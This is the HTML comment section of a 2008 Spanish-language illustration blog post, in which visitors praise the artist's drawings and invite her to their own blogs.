<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18188026332211920163" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3845035833043435052-18188026332211920163"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicK4MC65L-JDHu06IrnRUhrfA5lJqWWFfV-WYp4gKJAXzqUO4ecgxA4A4F7gNF8j9wpOaL99qHjuGecDfKnaFIvH7LUDWvrmDpIwB_mwonc-0QJZnWzEJjKs_14XDXRKI/s45-c/prf+Conejo.jpg" alt="" title="Ariel Diaz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicK4MC65L-JDHu06IrnRUhrfA5lJqWWFfV-WYp4gKJAXzqUO4ecgxA4A4F7gNF8j9wpOaL99qHjuGecDfKnaFIvH7LUDWvrmDpIwB_mwonc-0QJZnWzEJjKs_14XDXRKI/s45-c/prf+Conejo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18188026332211920163' rel='nofollow'>Ariel Diaz</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3845035833043435052'>
<p>
siempre son lindos lugares para esconderse.<BR/>preciosas ilustraciones.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203432540000#c3845035833043435052' title='comment permalink'>
19 de febrero de 2008 a las 15:49
</a>
<span class='item-control blog-admin pid-873154305'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3845035833043435052' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6674058288562614188'>
<a name='c6674058288562614188'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15455252303108963162" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6674058288562614188-15455252303108963162"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Josh (musarter)">

</a></span></div>
<a href='https://www.blogger.com/profile/15455252303108963162' rel='nofollow'>Josh (musarter)</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6674058288562614188'>
<p>
I really like her hair. Your texture is beautiful as usual. I also enjoy the creative compositions. Very nice.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203444900000#c6674058288562614188' title='comment permalink'>
19 de febrero de 2008 a las 19:15
</a>
<span class='item-control blog-admin pid-619224212'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6674058288562614188' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8328530236679947403'>
<a name='c8328530236679947403'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13655012611202031952" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8328530236679947403-13655012611202031952"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjciVX0iXlcsxbvoG0b3b4uBphH3ZY-LCkcqVIm9SWhR1sDx09eNwdnLsazz2DoU5MB4XpzZtFZ8wFtW3kqFIn49RPwk3iSAjXS_-kVgo_JtoAprrMtZ6RlD4HqLP-X5EI/s45-c/*" alt="" title="Carmen Encinas Pinturas">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjciVX0iXlcsxbvoG0b3b4uBphH3ZY-LCkcqVIm9SWhR1sDx09eNwdnLsazz2DoU5MB4XpzZtFZ8wFtW3kqFIn49RPwk3iSAjXS_-kVgo_JtoAprrMtZ6RlD4HqLP-X5EI/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13655012611202031952' rel='nofollow'>Carmen Encinas Pinturas</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8328530236679947403'>
<p>
Hay un mal dicho por aquí que dice... "la cultura me persigue.. pero yo soy más rápido!"<BR/>No saben lo que se pierden.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203453000000#c8328530236679947403' title='comment permalink'>
19 de febrero de 2008 a las 21:30
</a>
<span class='item-control blog-admin pid-590497221'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8328530236679947403' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5320228225927420711'>
<a name='c5320228225927420711'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03492059662370084774" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5320228225927420711-03492059662370084774"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="harald pizzinini">

</a></span></div>
<a href='https://www.blogger.com/profile/03492059662370084774' rel='nofollow'>harald pizzinini</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5320228225927420711'>
<p>
che belli, brava brava brava
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203498960000#c5320228225927420711' title='comment permalink'>
20 de febrero de 2008 a las 10:16
</a>
<span class='item-control blog-admin pid-1111954940'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5320228225927420711' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c738933511548330874'>
<a name='c738933511548330874'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03498317726098572696" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-738933511548330874-03498317726098572696"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03498317726098572696' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-738933511548330874'>
<p>
Hola 3ster!! Pero que blog más chulo que tienes!! Si te apetece te invito a visitar el mío. Me encanta el dibujo de la chica de pelo rojo, un duendecillo, jeje.Besos!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203521400000#c738933511548330874' title='comment permalink'>
20 de febrero de 2008 a las 16:30
</a>
<span class='item-control blog-admin pid-546463612'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/738933511548330874' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4373261848698433956'>
<a name='c4373261848698433956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17123641024809480492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4373261848698433956-17123641024809480492"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kukurusta">

</a></span></div>
<a href='https://www.blogger.com/profile/17123641024809480492' rel='nofollow'>Kukurusta</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4373261848698433956'>
<p>
hola, me llamo Jabi y soy diseñador gráfico. Me han gustado tus ilustraciones. <BR/><BR/>Te invito a que  pases por mis blogs: <BR/><BR/>el de diseño:  d-zoko.blogspot.com<BR/><BR/>el de surf: kukurustan.blogspot.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203524220000#c4373261848698433956' title='comment permalink'>
20 de febrero de 2008 a las 17:17
</a>
<span class='item-control blog-admin pid-1438494250'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4373261848698433956' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8500187237326613477'>
<a name='c8500187237326613477'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05819230104159143935" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8500187237326613477-05819230104159143935"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPHh9ZTLH8Si5EZjxIcRk0QIPp_RmRlW30By_5HlnO-b7JU_KQ_SzlerR29ACSuVHmuEbA5HfqtAI-qkeElpkn_8HfsLWUwIupx7IjNO2BUQFUoissOv-z48tII2165w/s45-c/47946_149006325133262_100000716861074_302162_2658940_n.jpg" alt="" title="Sistermoon">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPHh9ZTLH8Si5EZjxIcRk0QIPp_RmRlW30By_5HlnO-b7JU_KQ_SzlerR29ACSuVHmuEbA5HfqtAI-qkeElpkn_8HfsLWUwIupx7IjNO2BUQFUoissOv-z48tII2165w/s45-c/47946_149006325133262_100000716861074_302162_2658940_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05819230104159143935' rel='nofollow'>Sistermoon</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8500187237326613477'>
<p>
Pues son buenos lugares de escondite, además, ahi dentro uno es imposible que se aburra!!<BR/><BR/>Me gustan mucho tus texturas de trazo, dan sensación d suavidad!<BR/><BR/>Un besote
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203528300000#c8500187237326613477' title='comment permalink'>
20 de febrero de 2008 a las 18:25
</a>
<span class='item-control blog-admin pid-506893582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8500187237326613477' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8636013119203974535'>
<a name='c8636013119203974535'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09601849122525581269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8636013119203974535-09601849122525581269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXGv_RLCARRq3NIw3qdlGmKPmg77AIEgoXCbfoNQaKdN8AAvQPHI4Nfxo0ayveEaQE3GNv7mkr_Yp0STug-S-ekUsDCA3Y5o4PBw5jT8omsPamwDwOwnzfzK8bdKl2lPQ/s45-c/piruleta.jpg" alt="" title="Blanquita de los Bosques">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXGv_RLCARRq3NIw3qdlGmKPmg77AIEgoXCbfoNQaKdN8AAvQPHI4Nfxo0ayveEaQE3GNv7mkr_Yp0STug-S-ekUsDCA3Y5o4PBw5jT8omsPamwDwOwnzfzK8bdKl2lPQ/s45-c/piruleta.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09601849122525581269' rel='nofollow'>Blanquita de los Bosques</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8636013119203974535'>
<p>
Me suenan esos dibujos!!<BR/>Son preciosos... y sobretodo el primero me recuerda mucho a ti!!!<BR/><BR/>Me alegro por tu absoluto exito por estos lares guapisima. <BR/>Espero verte pronto!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203538980000#c8636013119203974535' title='comment permalink'>
20 de febrero de 2008 a las 21:23
</a>
<span class='item-control blog-admin pid-2047034326'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8636013119203974535' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7873771023969590882'>
<a name='c7873771023969590882'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12463817455922381010" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7873771023969590882-12463817455922381010"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lunara">

</a></span></div>
<a href='https://www.blogger.com/profile/12463817455922381010' rel='nofollow'>Lunara</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7873771023969590882'>
<p>
jaja.. me encanta la idea..!..., yo me escondería en un libro de fantasía sii..!!!, muy bonitooo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203549840000#c7873771023969590882' title='comment permalink'>
21 de febrero de 2008 a las 0:24
</a>
<span class='item-control blog-admin pid-1702468544'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7873771023969590882' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7521568185742610659'>
<a name='c7521568185742610659'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14133473730088031247" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7521568185742610659-14133473730088031247"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rosa Marrero">

</a></span></div>
<a href='https://www.blogger.com/profile/14133473730088031247' rel='nofollow'>Rosa Marrero</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7521568185742610659'>
<p>
fiuuu...  esta niña se deja peinar por su madre...<BR/>muy bonitos ambos. beso, guapa
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203552900000#c7521568185742610659' title='comment permalink'>
21 de febrero de 2008 a las 1:15
</a>
<span class='item-control blog-admin pid-1731325107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7521568185742610659' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7319784395566254855'>
<a name='c7319784395566254855'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12840485226209593076" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7319784395566254855-12840485226209593076"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Iban Barrenetxea">

</a></span></div>
<a href='https://www.blogger.com/profile/12840485226209593076' rel='nofollow'>Iban Barrenetxea</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7319784395566254855'>
<p>
Libros y música... Para mi un día sin un poquito de las dos cosas es un día perdido.<BR/><BR/>Preciosos los dibujos, Ester.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203606660000#c7319784395566254855' title='comment permalink'>
21 de febrero de 2008 a las 16:11
</a>
<span class='item-control blog-admin pid-517386594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7319784395566254855' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1161999976574044000'>
<a name='c1161999976574044000'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10627212246563046317" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1161999976574044000-10627212246563046317"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLr4HUbL6Bvbu9krxSTfTReOrdk-TsU5tFtHIbMVNOe5wgqPyR2s4Cdjzk0KTAkuHgD3NK79GPW8dmSh0UJyt7Ov6B_QalxfgVLCyUNhu-BSzy0wqjaIHyI95OwJDlNr8/s45-c/Foto-br.jpg" alt="" title="Daniel Montero Gal&aacute;n">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLr4HUbL6Bvbu9krxSTfTReOrdk-TsU5tFtHIbMVNOe5wgqPyR2s4Cdjzk0KTAkuHgD3NK79GPW8dmSh0UJyt7Ov6B_QalxfgVLCyUNhu-BSzy0wqjaIHyI95OwJDlNr8/s45-c/Foto-br.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10627212246563046317' rel='nofollow'>Daniel Montero Galán</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1161999976574044000'>
<p>
Que preciosidad! Estan estupendas, lo que mas me gusta es como has hecho el pelo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203622020000#c1161999976574044000' title='comment permalink'>
21 de febrero de 2008 a las 20:27
</a>
<span class='item-control blog-admin pid-1720514069'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1161999976574044000' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3290622087978955986'>
<a name='c3290622087978955986'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01260022006316868979" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3290622087978955986-01260022006316868979"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_fOanl35exqc/Sao2z-YiBCI/AAAAAAAAAy8/e2t7T3xBBbI/S45-s35/Imagen%2B167%2B2.jpg" alt="" title="Patricia">

<noscript><img src="//2.bp.blogspot.com/_fOanl35exqc/Sao2z-YiBCI/AAAAAAAAAy8/e2t7T3xBBbI/S45-s35/Imagen%2B167%2B2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01260022006316868979' rel='nofollow'>Patricia</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3290622087978955986'>
<p>
Que preciosidad, se nota que hay mucha dedicación en cada uno de ellos, conincido con otros comentarios el color del pelo es muy bonito.<BR/>besos
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203625500000#c3290622087978955986' title='comment permalink'>
21 de febrero de 2008 a las 21:25
</a>
<span class='item-control blog-admin pid-1726862572'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3290622087978955986' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5348239540547016245'>
<a name='c5348239540547016245'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11336702916093760032" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5348239540547016245-11336702916093760032"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_8JRxvt3EIDM/TDMXq2-vuHI/AAAAAAAAA98/CHvvonul8lg/S45-s35/yo%2Bbaby1.jpg" alt="" title="Tobio">

<noscript><img src="//4.bp.blogspot.com/_8JRxvt3EIDM/TDMXq2-vuHI/AAAAAAAAA98/CHvvonul8lg/S45-s35/yo%2Bbaby1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11336702916093760032' rel='nofollow'>Tobio</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5348239540547016245'>
<p>
Joder ester... eres una crack!...<BR/><BR/>Estilo definido<BR/>Buenas ideas<BR/>Dedicación en cada cosa que haces..<BR/>Y 1000 admiradores.... :-p<BR/><BR/>bravo.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203634200000#c5348239540547016245' title='comment permalink'>
21 de febrero de 2008 a las 23:50
</a>
<span class='item-control blog-admin pid-1270181685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5348239540547016245' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c742956019749407488'>
<a name='c742956019749407488'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00315114361427380084" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-742956019749407488-00315114361427380084"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Matias Hyde">

</a></span></div>
<a href='https://www.blogger.com/profile/00315114361427380084' rel='nofollow'>Matias Hyde</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-742956019749407488'>
<p>
Hola Ester! Gracias por pasarte, llevo una temporada ausente por trabajo, pero yo estoy de vuelta.<BR/>Por cierto, la experiencia del taller de ilustración tuvo que ser realmente  linda. <BR/>&#161;Avanti los libros, los libros, y más libros!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203668700000#c742956019749407488' title='comment permalink'>
22 de febrero de 2008 a las 9:25
</a>
<span class='item-control blog-admin pid-496746432'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/742956019749407488' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7351819302095229472'>
<a name='c7351819302095229472'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7351819302095229472'>
<p>
Ohh this is a gorgeous artwork. I love it. I like the color. =)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203673920000#c7351819302095229472' title='comment permalink'>
22 de febrero de 2008 a las 10:52
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7351819302095229472' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3347224665057130859'>
<a name='c3347224665057130859'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17833329438502870698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3347224665057130859-17833329438502870698"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZGOP_8ahZvSdz3X1vRbeqoy7vFXvv49uOIDAjVN9UkV0eMfR5eEJ1bXKMtRCf9Su69tmfeac-FtrHNG1Unokq7ty5j1fTQ497gDOy4bAKwg97bqSiwfViNHChzqzBK_I/s45-c/M.+092+%28Large%29.jpg" alt="" title="Marlowa">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZGOP_8ahZvSdz3X1vRbeqoy7vFXvv49uOIDAjVN9UkV0eMfR5eEJ1bXKMtRCf9Su69tmfeac-FtrHNG1Unokq7ty5j1fTQ497gDOy4bAKwg97bqSiwfViNHChzqzBK_I/s45-c/M.+092+%28Large%29.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17833329438502870698' rel='nofollow'>Marlowa</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3347224665057130859'>
<p>
Gracias por la visita, un maravilloso placer volver a ver tus ilustraciones que son preciosas! Estoy linkando su blog!<BR/>con admiración!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203684480000#c3347224665057130859' title='comment permalink'>
22 de febrero de 2008 a las 13:48
</a>
<span class='item-control blog-admin pid-2048890980'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3347224665057130859' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4901809161206885043'>
<a name='c4901809161206885043'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14436025960146295879" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4901809161206885043-14436025960146295879"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Simone Mendes">

</a></span></div>
<a href='https://www.blogger.com/profile/14436025960146295879' rel='nofollow'>Simone Mendes</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4901809161206885043'>
<p>
EsteR...<BR/>lindo esse desenho...<BR/>sempre fico feliz quando você visita meu blog... é um prazer!!!<BR/>Teu trabalho é muito bonito...adoro!!<BR/><BR/>um beijão...<BR/>vamos continur nos comunicando por aqui....<BR/>se quiser meu msn é: simonebzmendes@hotmail.com<BR/><BR/>beijocas...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203685680000#c4901809161206885043' title='comment permalink'>
22 de febrero de 2008 a las 14:08
</a>
<span class='item-control blog-admin pid-1478625404'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4901809161206885043' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114965015400562537'>
<a name='c7114965015400562537'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10980071445604224211" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7114965015400562537-10980071445604224211"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10980071445604224211' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114965015400562537'>
<p>
una belleza
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203691380000#c7114965015400562537' title='comment permalink'>
22 de febrero de 2008 a las 15:43
</a>
<span class='item-control blog-admin pid-656465340'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7114965015400562537' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3948832162178598466'>
<a name='c3948832162178598466'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15936735686520061472" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3948832162178598466-15936735686520061472"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0tAmffASfmDojVlZCcCMg2ddBMB5q2o5Cntudi5GGRlE0JkDSzLcDvwNDnBmAiXPqvXthsLoM-YYnIwLA1VIu7bdPVxZpz6VznCKqQU2zp01zFbg5JNm4dwD_xOQBiw/s45-c/*" alt="" title="eva lluvia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0tAmffASfmDojVlZCcCMg2ddBMB5q2o5Cntudi5GGRlE0JkDSzLcDvwNDnBmAiXPqvXthsLoM-YYnIwLA1VIu7bdPVxZpz6VznCKqQU2zp01zFbg5JNm4dwD_xOQBiw/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15936735686520061472' rel='nofollow'>eva lluvia</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3948832162178598466'>
<p>
Esos son dos escondites muy buenos...<BR/><BR/> &#161;!Tienes un blog muy bonito&#161;!<BR/><BR/>un beso
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203692220000#c3948832162178598466' title='comment permalink'>
22 de febrero de 2008 a las 15:57
</a>
<span class='item-control blog-admin pid-1007390087'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3948832162178598466' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c4975218951178430394'>
<a name='c4975218951178430394'></a>
